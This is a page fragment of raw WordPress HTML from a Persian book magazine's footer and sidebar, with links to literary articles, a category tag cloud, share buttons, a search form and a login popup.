			<a aria-label="کدام ترجمه ناطور دشت را بخوانیم؟ + مقایسه" href="https://mag.ordibeheshtbook.com/%da%a9%d8%af%d8%a7%d9%85-%d8%aa%d8%b1%d8%ac%d9%85%d9%87-%d9%86%d8%a7%d8%b7%d9%88%d8%b1-%d8%af%d8%b4%d8%aa-%d8%b1%d8%a7-%d8%a8%d8%ae%d9%88%d8%a7%d9%86%db%8c%d9%85%d8%9f/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/02/photo_2023-03-13_10-22-10-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="کدام ترجمه ناطور دشت را بخوانیم + نقد" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="آیا رمان وقتی نیچه گریست واقعی است؟" href="https://mag.ordibeheshtbook.com/%d9%88%d8%a7%d9%82%d8%b9%db%8c-%d8%a8%d9%88%d8%af%d9%86-%db%8c%d8%a7-%d9%86%d8%a8%d9%88%d8%af%d9%86-%d8%b1%d9%85%d8%a7%d9%86-%d9%88%d9%82%d8%aa%db%8c-%d9%86%db%8c%da%86%d9%87-%da%af%d8%b1%db%8c%d8%b3/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/02/photo_2023-03-13_10-05-38-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="بررسی و تجزیه تحلیل واقعی بودن یا نبودن رمان وقتی نیچه گریست" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="چرا باید کتاب سالار مگس ها را بخوانیم؟" href="https://mag.ordibeheshtbook.com/%da%86%d8%b1%d8%a7-%d8%a8%d8%a7%db%8c%d8%af-%da%a9%d8%aa%d8%a7%d8%a8-%d8%b3%d8%a7%d9%84%d8%a7%d8%b1-%d9%85%da%af%d8%b3-%d9%87%d8%a7-%d8%b1%d8%a7-%d8%a8%d8%ae%d9%88%d8%a7%d9%86%db%8c%d9%85%d8%9f/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/02/photo_2023-03-08_09-02-58-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="تجزیه و تحلیل کتاب سالار مگس ها" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="معرفی 7 شعر عاشقانه از شاعران کهن ایران زمین!" href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-7-%d8%b4%d8%b9%d8%b1-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/02/44-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="معرفی 7 شعر عاشقانه از شاعران کهن ایران زمین!" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="معرفی تمام آثار صادق هدایت + نقد" href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d8%ab%d8%a7%d8%b1-%d8%b5%d8%a7%d8%af%d9%82-%d9%87%d8%af%d8%a7%db%8c%d8%aa-%d9%86%d9%82%d8%af/" class="post-thumb"><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2023/02/photo_2023-03-13_10-18-02-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="معرفی تمام آثار صادق هدایت + نقد" decoding="async" loading="lazy" /></a>						</div>
						</div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="tag_cloud-3" class="container-wrapper widget widget_tag_cloud"><div class="tagcloud"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/literature-of-nations/american/" class="tag-cloud-link tag-link-206 tag-link-position-1" style="font-size: 10.818791946309pt;" aria-label="آمریکایی (1 مورد)">آمریکایی</a>
<a href="https://mag.ordibeheshtbook.com/category/ordinevesht/" class="tag-cloud-link tag-link-156 tag-link-position-2" style="font-size: 14.577181208054pt;" aria-label="اردی نوشت (4 مورد)">اردی نوشت</a>
<a href="https://mag.ordibeheshtbook.com/category/ordinevesht/ordineveshtiha/" class="tag-cloud-link tag-link-159 tag-link-position-3" style="font-size: 21.248322147651pt;" aria-label="اردی نوشتی ها (25 مورد)">اردی نوشتی ها</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/literature-of-nations/european/" class="tag-cloud-link tag-link-208 tag-link-position-4" style="font-size: 12.510067114094pt;" aria-label="اروپایی (2 مورد)">اروپایی</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/literature-of-nations/" class="tag-cloud-link tag-link-195 tag-link-position-5" style="font-size: 10.818791946309pt;" aria-label="با چه فرهنگی میخوای آشنا بشی؟ (1 مورد)">با چه فرهنگی میخوای آشنا بشی؟</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-age-group/adult/" class="tag-cloud-link tag-link-203 tag-link-position-6" style="font-size: 10.818791946309pt;" aria-label="بزرگسال (1 مورد)">بزرگسال</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/newly/book-offer/" class="tag-cloud-link tag-link-47 tag-link-position-7" style="font-size: 20.214765100671pt;" aria-label="تازه های کتاب (19 مورد)">تازه های کتاب</a>
<a href="https://mag.ordibeheshtbook.com/category/taxinevesht/" class="tag-cloud-link tag-link-157 tag-link-position-8" style="font-size: 17.771812080537pt;" aria-label="تاکسی نوشت (10 مورد)">تاکسی نوشت</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/booklet/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 10.818791946309pt;" aria-label="تکه ای از کتاب (1 مورد)">تکه ای از کتاب</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/criminal-detective/" class="tag-cloud-link tag-link-211 tag-link-position-10" style="font-size: 10.818791946309pt;" aria-label="جنایی - کارآگاهی (1 مورد)">جنایی - کارآگاهی</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-study-time/short-story/" class="tag-cloud-link tag-link-217 tag-link-position-11" style="font-size: 10.818791946309pt;" aria-label="داستان کوتاه (1 مورد)">داستان کوتاه</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-which-translation/" class="tag-cloud-link tag-link-197 tag-link-position-12" style="font-size: 10.818791946309pt;" aria-label="دنبال بهترین ترجمه ای؟ (1 مورد)">دنبال بهترین ترجمه ای؟</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/" class="tag-cloud-link tag-link-190 tag-link-position-13" style="font-size: 8pt;" aria-label="دنیای داستان (0 مورد)">دنیای داستان</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-poetry/" class="tag-cloud-link tag-link-53 tag-link-position-14" style="font-size: 14.577181208054pt;" aria-label="دنیای شعر (4 مورد)">دنیای شعر</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-art/world-of-music/" class="tag-cloud-link tag-link-38 tag-link-position-15" style="font-size: 15.328859060403pt;" aria-label="دنیای موسیقی (5 مورد)">دنیای موسیقی</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-art/" class="tag-cloud-link tag-link-192 tag-link-position-16" style="font-size: 8pt;" aria-label="دنیای هنر (0 مورد)">دنیای هنر</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/" class="tag-cloud-link tag-link-55 tag-link-position-17" style="font-size: 17.771812080537pt;" aria-label="دنیای کتاب (10 مورد)">دنیای کتاب</a>
<a href="https://mag.ordibeheshtbook.com/category/%d8%af%d9%86%db%8c%d8%a7%db%8c-%da%a9%d8%aa%d8%a7%d8%a8-%d8%b5%d9%88%d8%aa%db%8c/" class="tag-cloud-link tag-link-390 tag-link-position-18" style="font-size: 10.818791946309pt;" aria-label="دنیای کتاب صوتی (1 مورد)">دنیای کتاب صوتی</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/magic-realism/" class="tag-cloud-link tag-link-214 tag-link-position-19" style="font-size: 10.818791946309pt;" aria-label="رئالیسم جادویی (1 مورد)">رئالیسم جادویی</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-study-time/novel/" class="tag-cloud-link tag-link-219 tag-link-position-20" style="font-size: 12.510067114094pt;" aria-label="رمان (2 مورد)">رمان</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/literature-of-nations/russian/" class="tag-cloud-link tag-link-205 tag-link-position-21" style="font-size: 10.818791946309pt;" aria-label="روسی (1 مورد)">روسی</a>
<a href="https://mag.ordibeheshtbook.com/category/events/event/" class="tag-cloud-link tag-link-158 tag-link-position-22" style="font-size: 18.429530201342pt;" aria-label="رویداد اردیبهشت (12 مورد)">رویداد اردیبهشت</a>
<a href="https://mag.ordibeheshtbook.com/category/events/" class="tag-cloud-link tag-link-152 tag-link-position-23" style="font-size: 13.637583892617pt;" aria-label="رویدادها (3 مورد)">رویدادها</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-poetry/old-land/" class="tag-cloud-link tag-link-220 tag-link-position-24" style="font-size: 12.510067114094pt;" aria-label="سرزمین کهن (2 مورد)">سرزمین کهن</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/surrealism/" class="tag-cloud-link tag-link-210 tag-link-position-25" style="font-size: 10.818791946309pt;" aria-label="سورئالیسم (1 مورد)">سورئالیسم</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/literature-of-nations/persian/" class="tag-cloud-link tag-link-204 tag-link-position-26" style="font-size: 13.637583892617pt;" aria-label="فارسی (3 مورد)">فارسی</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/fantasy/" class="tag-cloud-link tag-link-212 tag-link-position-27" style="font-size: 13.637583892617pt;" aria-label="فانتزی (3 مورد)">فانتزی</a>
<a href="https://mag.ordibeheshtbook.com/category/different/" class="tag-cloud-link tag-link-1 tag-link-position-28" style="font-size: 22pt;" aria-label="متفرقه (30 مورد)">متفرقه</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-age-group/teenager/" class="tag-cloud-link tag-link-202 tag-link-position-29" style="font-size: 12.510067114094pt;" aria-label="نوجوان (2 مورد)">نوجوان</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/newly/" class="tag-cloud-link tag-link-193 tag-link-position-30" style="font-size: 8pt;" aria-label="نو رسیده ها (0 مورد)">نو رسیده ها</a>
<a href="https://mag.ordibeheshtbook.com/category/%d9%86%d9%88%d8%b4%d8%aa-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%db%8c%d8%b1/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 13.637583892617pt;" aria-label="نوشت افزار (لوازم التحریر) (3 مورد)">نوشت افزار (لوازم التحریر)</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/best-seller/" class="tag-cloud-link tag-link-65 tag-link-position-32" style="font-size: 19.275167785235pt;" aria-label="پرفروش های کتاب (15 مورد)">پرفروش های کتاب</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/book-suggest/" class="tag-cloud-link tag-link-52 tag-link-position-33" style="font-size: 20.778523489933pt;" aria-label="پیشنهاد کتاب (22 مورد)">پیشنهاد کتاب</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-study-time/" class="tag-cloud-link tag-link-198 tag-link-position-34" style="font-size: 8pt;" aria-label="چقدر وقت داری؟ (0 مورد)">چقدر وقت داری؟</a>
<a href="https://mag.ordibeheshtbook.com/category/people/" class="tag-cloud-link tag-link-56 tag-link-position-35" style="font-size: 19.557046979866pt;" aria-label="چهره ها (16 مورد)">چهره ها</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/" class="tag-cloud-link tag-link-196 tag-link-position-36" style="font-size: 8pt;" aria-label="چه ژانری دوست داری؟ (0 مورد)">چه ژانری دوست داری؟</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/koodak-nojavan/" class="tag-cloud-link tag-link-57 tag-link-position-37" style="font-size: 18.147651006711pt;" aria-label="کتاب کودک و نوجوان (11 مورد)">کتاب کودک و نوجوان</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-age-group/" class="tag-cloud-link tag-link-194 tag-link-position-38" style="font-size: 10.818791946309pt;" aria-label="کدوم گروه سنی هستی؟ (1 مورد)">کدوم گروه سنی هستی؟</a>
<a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-age-group/child/" class="tag-cloud-link tag-link-201 tag-link-position-39" style="font-size: 12.510067114094pt;" aria-label="کودک (2 مورد)">کودک</a></div>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">کلیه حقوق مطالب این سایت برای کتاب اردیبهشت محفوظ می باشد</div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-right icons-only">
				
				<a href="#" rel="external noopener nofollow" title="چاپ" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">چاپ</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://mag.ordibeheshtbook.com/?p=2503" rel="external noopener nofollow" title="فیسبوک" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فیسبوک</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%83%D8%AA%D8%A7%D8%A8%E2%80%8C%D9%87%D8%A7%D9%8A%D9%8A%20%D9%83%D9%87%20%D9%86%D9%8A%D9%85%D9%87%E2%80%8C%D8%B4%D8%A8%20%D8%A8%D9%87%20%D8%B3%D8%B1%D8%A7%D8%BA%20%D8%B4%D9%85%D8%A7%20%D9%85%D9%8A%E2%80%8C%D8%A2%D9%8A%D9%86%D8%AF%E2%80%A6&#038;url=https://mag.ordibeheshtbook.com/?p=2503" rel="external noopener nofollow" title="توییتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">توییتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%83%D8%AA%D8%A7%D8%A8%E2%80%8C%D9%87%D8%A7%D9%8A%D9%8A%20%D9%83%D9%87%20%D9%86%D9%8A%D9%85%D9%87%E2%80%8C%D8%B4%D8%A8%20%D8%A8%D9%87%20%D8%B3%D8%B1%D8%A7%D8%BA%20%D8%B4%D9%85%D8%A7%20%D9%85%D9%8A%E2%80%8C%D8%A2%D9%8A%D9%86%D8%AF%E2%80%A6%20https://mag.ordibeheshtbook.com/?p=2503" rel="external noopener nofollow" title="واتس آپ" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتس آپ</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://mag.ordibeheshtbook.com/?p=2503&text=%D9%83%D8%AA%D8%A7%D8%A8%E2%80%8C%D9%87%D8%A7%D9%8A%D9%8A%20%D9%83%D9%87%20%D9%86%D9%8A%D9%85%D9%87%E2%80%8C%D8%B4%D8%A8%20%D8%A8%D9%87%20%D8%B3%D8%B1%D8%A7%D8%BA%20%D8%B4%D9%85%D8%A7%20%D9%85%D9%8A%E2%80%8C%D8%A2%D9%8A%D9%86%D8%AF%E2%80%A6" rel="external noopener nofollow" title="تلگرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تلگرام</span>
				</a>
				<a href="viber://forward?text=%D9%83%D8%AA%D8%A7%D8%A8%E2%80%8C%D9%87%D8%A7%D9%8A%D9%8A%20%D9%83%D9%87%20%D9%86%D9%8A%D9%85%D9%87%E2%80%8C%D8%B4%D8%A8%20%D8%A8%D9%87%20%D8%B3%D8%B1%D8%A7%D8%BA%20%D8%B4%D9%85%D8%A7%20%D9%85%D9%8A%E2%80%8C%D8%A2%D9%8A%D9%86%D8%AF%E2%80%A6%20https://mag.ordibeheshtbook.com/?p=2503" rel="external noopener nofollow" title="وایبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">وایبر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">دکمه بازگشت به بالا</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="سایدبار دوم" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">بستن</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="http://isfahanbookcity"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">خوراک</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="http://isfahanbookcity"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فیسبوک</span></a></li><li class="social-icons-item"><a class="social-link wordpress-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-wordpress"></span><span class="screen-reader-text">وردپرس</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/isfahanbookcity"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">اینستاگرام</span></a></li><li class="social-icons-item"><a class="social-link social-custom-link custom-link-1-social-icon custom-social-img" rel="external noopener nofollow" target="_blank" href="https://www.aparat.com/isfahanbookcity"><span class="tie-social-icon social-icon-img social-icon-img-1"></span><span class="screen-reader-text">آپارات</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://mag.ordibeheshtbook.com/">
				<label>
					<span class="screen-reader-text">جستجو برای:</span>
					<input type="search" class="search-field" placeholder="جستجو &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="جستجو" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">مطالب محبوب<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="کتاب ملکوت" href="https://mag.ordibeheshtbook.com/new-heroes-of-the-storm-characters-bring-portals/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-47">تازه های کتاب</span></span><img width="390" height="220" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2017/06/ملکوت-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/new-heroes-of-the-storm-characters-bring-portals/">کتاب ملکوت</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 خرداد 1396</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="کتاب به حساب تاریخ" href="https://mag.ordibeheshtbook.com/cooking-with-kids-how-to-get-them-involved/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2017/06/به-حساب-تاریخ-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/cooking-with-kids-how-to-get-them-involved/">کتاب به حساب تاریخ</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 خرداد 1396</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="کتاب شاهزاده و گدا" href="https://mag.ordibeheshtbook.com/after-all-is-said-and-done-more-is-said-than-done-2/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2017/06/شاهزاده-و-گدا-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/after-all-is-said-and-done-more-is-said-than-done-2/">کتاب شاهزاده و گدا</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 خرداد 1396</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="معرفی ست گادین" href="https://mag.ordibeheshtbook.com/senators-close-to-finishing-encryption-penalties/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2017/06/ست-گاردین-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/senators-close-to-finishing-encryption-penalties/">معرفی ست گادین</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 خرداد 1396</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-thumb">

			<div class="post-widget-thumbnail">

			
			<a aria-label="کتاب سیزدهمین رئیس" href="https://mag.ordibeheshtbook.com/the-ultimate-guide-to-herbal-teas/" class="post-thumb"><img width="220" height="150" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2017/06/13-رییس-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://mag.ordibeheshtbook.com/the-ultimate-guide-to-herbal-teas/">کتاب سیزدهمین رئیس</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 خرداد 1396</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">بیشترین دیدگاه<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://mag.ordibeheshtbook.com/%d8%b1%d9%85%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%ae%d8%aa%d8%b1%d8%a7%d9%86-%d9%86%d9%88%d8%ac%d9%88%d8%a7%d9%86/">
							<span class="date meta-item tie-icon">25 اردیبهشت 1402</span>							<h3>معرفی 10 رمان فوق العاده برای دختران نوجوان!</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://mag.ordibeheshtbook.com/persuasion-is-often-more-effectual-than-force/">
							<span class="date meta-item tie-icon">29 خرداد 1396</span>							<h3>آلبوم احوالات شخصی</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://mag.ordibeheshtbook.com/one-swallow-does-not-make-the-spring/">
							<span class="date meta-item tie-icon">29 خرداد 1396</span>							<h3>موسیقی هنری</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://mag.ordibeheshtbook.com/getting-there-is-half-the-fun/">
							<span class="date meta-item tie-icon">29 خرداد 1396</span>							<h3>کتاب زندگی روزمره در اسپانیای دوره تفتیش</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://mag.ordibeheshtbook.com/goa-tourism-appealing-visitors-from-across-the-globe/">
							<span class="date meta-item tie-icon">29 خرداد 1396</span>							<h3>کتاب مزایای منزوی بودن</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://mag.ordibeheshtbook.com/fontainebleau-a-forgotten-treasure/">
							<span class="date meta-item tie-icon">29 خرداد 1396</span>							<h3>کتاب رزهای بئاتریس</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">آخرین دیدگاه ها<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">بستن</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="جستجو">
				<form method="get" class="tie-popup-search-form" action="https://mag.ordibeheshtbook.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="جستجو برای" autocomplete="off" placeholder="تایپ عبارت و اینتر" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">جستجو برای</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">بستن</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">ورود <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://mag.ordibeheshtbook.com/wp-login.php" method="post">
			<input type="text" name="log" title="نام‌کاربری" placeholder="نام‌کاربری">
			<div class="pass-container">
				<input type="password" name="pwd" title="گذرواژه" placeholder="رمز عبور">
				<a class="forget-text" href="https://mag.ordibeheshtbook.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmag.ordibeheshtbook.com">فراموشی؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/%D9%83%D8%AA%D8%A7%D8%A8%D9%87%D8%A7%D9%8A%D9%8A-%D9%83%D9%87-%D9%86%D9%8A%D9%85%D9%87%D8%B4%D8%A8-%D8%A8%D9%87-%D8%B3%D8%B1%D8%A7%D8%BA-%D8%B4%D9%85%D8%A7-%D9%85%D9%8A/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> مرا بخاطر بسپار			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">ورود</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
